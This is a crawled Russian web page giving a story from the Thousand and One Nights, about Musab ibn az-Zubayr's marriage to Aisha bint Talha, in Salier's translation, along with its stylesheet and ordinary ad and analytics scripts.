

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sheherazade.ru/1001night_111.htm
body_size: 4460
content:
<!DOCTYPE html>
<html>
<head>
  <title>Рассказ о Мусабе ибн аз-Зубейре и Аише / Сайт тысячи и одной ночи. 1001 ночь. Арабские сказки</title>
  <meta name="description" content="Sheherazade.ru - Сайт 1001 ночи. Книга тысячи и одной ночи в переводе с арабского языка.">
  <meta name="keywords" content="1001 ночь, тысяча и одна ночь, арабские сказки, шехерезада, шахерезада, алибаба, алладин">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="css.css" rel="stylesheet" type="text/css">
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/596/2/117596.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>
<body>
  <table width="800" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="200"><img src="www-sheherazade-ru.gif" alt="Сайт тысячи и одной ночи" width="200" height="369"></td>
      <td colspan="2">
        <div class="h1">
          Сайт<br>
          ТЫСЯЧИ И ОДНОЙ НОЧИ
        </div><br>
        <div align="center">
          <font size="4">перевод с арабского М. А. Салье</font>
        </div><br>
        <br>
        <br>
        <br>
        <br>
        <div align="center">
          &nbsp;<br>
          <form action="http://www.yandex.ru/yandsearch" target="_blank" method="get">
            &nbsp; <input type="hidden" name="serverurl" value="http://sheherazade.ru/"> <input type="hidden" name="server_name" value="Sheherazade.ru"> <input type="hidden" name="referrer1" value="http://sheherazade.ru/"> <input type="hidden" name="referrer2" value="Sheherazade.ru"> <input name="text" size="35"> &nbsp; <input type="submit" value="Поиск по сайту">
          </form>
        </div>
      </td>
      <td width="158"><img src="1001night_3.gif" alt="1001 ночь. Книга тысячи и одной ночи. Арабские сказки" width="158" height="369"></td>
    </tr>
    <tr>
      <td colspan="2">
        &nbsp;<br>
        <div align="left">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
      <td colspan="2">
        &nbsp;<br>
        <div align="right">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-9913243309157480";
          google_alternate_color = "FFFFFF";
          google_ad_width = 234;
          google_ad_height = 60;
          google_ad_format = "234x60_as";
          google_ad_type = "text";
          //2007-10-31: sheherazade
          google_ad_channel = "3730105789";
          google_color_border = "FFFFFF";
          google_color_bg = "FFFFFF";
          google_color_link = "660000";
          google_color_url = "000000";
          google_color_text = "333333";
          google_language = 'ru';
          //-->
          </script> 
          
        </div>
      </td>
    </tr>
  </table><br>
  <table width="640" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td>
        <div align="center" style="width:640px">
          <span id="ad"><br>
          Известная всем Кремлевская елка билеты уже в продаже, заходите на сайт!</span>
        </div>
      </td>
    </tr>
  </table><br>
  <table width="800" align="center" cellpadding="15" cellspacing="0" class="table">
    <tr>
      <td>
        <h3>1001 ночь. Арабские сказки</h3>
        <h2>Книга тысячи и одной ночи</h2><br>
        <div align="center">
          <a href="index.htm" class="m">Оглавление</a>
        </div><br>
        <h1>Рассказ о Мусабе ибн аз-Зубейре и Аише</h1>
        <p>&nbsp;</p>
        <p><a href="1001night_notes.htm">примечания</a> в квадратных скобках [ &nbsp; ]</p>
        <p>&nbsp;</p>
        <p>&nbsp;</p>
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="150" valign="top"><img src="night.gif" width="150" height="800" alt="Тысяча и одна ночь. Сказки" title="1001 ночь. Сказки"></td>
            <td width="25">&nbsp;</td>
            <td>
              <pre>
   Рассказывают также про Мусаба ибн аз-Зубейра, что  он  нашел  АЗЗУ  в
аль-Медине (а она была из разумнейших женщин) и сказал  ей:  "Я  намерен
жениться на Аише, дочери Тальхи, и мне хочется, чтобы ты пошла к  ней  и
посмотрела, какова ее наружность".
   И Азза пошла к ней и потом вернулась к Мусабу и  сказала:  "Я  видела
лицо прекраснее, чем здоровье. У нее большие глаза, под которыми  нос  с
горбинкой, и овальные щеки, и рот, подобный плоду граната, и шея,  точно
серебряный кувшин, а под всем этим грудь с сосками, подобными двум  гра-
натам, и под нею втянутый живот с пупком,  точно  шкатулка  из  слоновой
кости, а зад у нее, как кучка песку, и плотные бедра, и голени, подобные
двум мраморным столбам, но я только видела, что ее ноги велики.  Ты  бу-
дешь проводить с ней время в минуту нужды".
   И когда Азза приписала Аише такие качества, Мусаб женился  на  ней  и
вошел к ней..."
   И Шахразаду застигло утро, и она прекратила дозволенные речи.


   Триста восемьдесят седьмая ночь

   Когда же настала триста восемьдесят седьмая ночь, она сказала: "Дошло
до меня, о счастливый царь,  что,  когда  Азза  приписала  Аише,  дочери
Тальхи, такие качества, Мусуб женился на ней и вошел к ней. А потом Азза
позвала Аишу и корейшитских [405] женщин к себе домой и пропела  (а  Мусаб
стоял тут же) такие стихи:
   "И женщин уста издают аромат,
   Сладка их улыбка и их поцелуй,
   Вкусила лишь мысли свои я о нем,
   Но судят за мысли ведь судьи у нас"
   А в ночь, когда Мусаб входил к ней, он ушел от нее только после  семи
раз, и его встретила одна из его вольноотпущенниц,  когда  он  проснулся
утром, и сказала: "Я выкуп за тебя! Ты был совершенен во  всем,  даже  в
этом".
   А одна женщина говорила: "Я была у Аиши, дочери Тальхи,  и  вошел  ее
муж, и Аишу потянуло к нему, и он упал на нее, а она  начала  храпеть  и
стала делать движения чудесные, невиданные и диковинные, а я слушала.  А
когда он вышел от нее, я сказала: "Как ты можешь это  делать  при  твоем
благородстве, происхождении и положении, когда я у тебя в доме?"  И  она
отвечала: "Женщина делает для своего мужа какие только может  волнующие,
диковинные движения, что же ты в этом порицаешь?" -  "Лучше,  чтобы  это
было ночью", - сказала я. И она отвечала: "Так днем бывает,  а  ночью  я
делаю еще большее, так как, когда мой муж меня  видит,  в  нем  начинает
двигаться страсть и поднимается похоть, и он тянется ко мне, а я ему по-
слушна, и бывает то, что ты видишь".
   Дошло до меня, что Абу-ль-Асвад купил невольницу косоглазую, из мест-
ных уроженок, и был доволен ею. И его родные  стали  порицать  ее  перед
ним, и Абу-ль-Асвад удивился им и, подняв ладони кверху, произнес  такие
два стиха:
   "Ее предо мной бранят, хотя в ней порока нет,
   Вот только в глазах ее как будто бы пятнышко.
   Но если в глазах ее и есть порок, то она
   Стройна в верхней части тела и тяжела внизу".
</pre>
            </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <div align="center">
    <script type="text/javascript">
    <!--
    google_ad_client = "pub-9913243309157480";
    google_alternate_color = "FFFFFF";
    google_ad_width = 336;
    google_ad_height = 280;
    google_ad_format = "336x280_as";
    google_ad_type = "text_image";
    //2007-10-31: sheherazade
    google_ad_channel = "3730105789";
    google_color_border = "FFFFFF";
    google_color_bg = "FFFFFF";
    google_color_link = "660000";
    google_color_url = "000000";
    google_color_text = "333333";
    google_language = 'ru';
    //-->
    </script> 
    
  </div><br>
  <br>
  <span style="visibility: hidden;"></span>
<!--bfb86ce9--><!--bfb86ce9--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf124ca357ac8e575d6d585036c127d83581edbfb8" type="text/javascript"></script><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=67818148&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/67818148/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="67818148" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67818148, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67818148" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/init.js?sid=914706" async type="text/javascript" charset="UTF-8"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2029355" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sheherazade.ru/css.css
body_size: 534
content:
body { background: #fff; }
body, p, td, ul { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #000000; text-align: justify; }
a { font: 13px/1.3 verdana, arial, helvetica, sans-serif; color: #660000; text-decoration: none; }
h1 { font-family: Georgia, "Times New Roman", Times, serif; text-align: center; color: #000033; }
h2 { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333; text-align: center; letter-spacing: 1pt; }
h3 { text-align: center; }
.table { border: 1px dashed #999; }
p { text-indent: 2em; }
sup, dir { color: #660000; }
#mini { font: 9px Verdana, Arial, Helvetica, sans-serif; color: #004559; text-transform: uppercase; text-decoration: none; }
.new { font-size: 17px; color: #004559; }
.new2 { font-size: 17px; color: #333; }
.ctr { text-align: center; }
.bgr { background: #cff; }
.mini2 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; text-decoration: none; letter-spacing: 1pt; font-weight: bold; text-align: center; }
.mini1 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #004559; }
#ad a { font-family: Verdana, Arial, Helvetica, sans-serif; color: #660000; font-size: 10px; text-transform: lowercase; text-decoration: none; }
#ad { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 10px; text-transform: lowercase; text-decoration: none; }
.mini0 { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 9px; text-transform: lowercase; color: #000000; text-decoration: none; }
li { list-style-type: none; }
.m { font-size: 18px; color: #660000; text-decoration: none; text-transform: none; }
.h1 { font-size: 42px; font-family: "Times New Roman", Times, serif; color: #000000; font-style: italic; text-align: center; }
.dir { font-family: Verdana, Arial, Helvetica, sans-serif; color: #333333; font-size: 11px; }
.cxt a { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }
.cxt { font-size: 13px; color: #000000; text-decoration: none; text-transform: none; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769422000101698
body_size: 396
content:
cb__utl_cb_share_1769422000101698('1ea92d09c43527572b24fe052f11127b');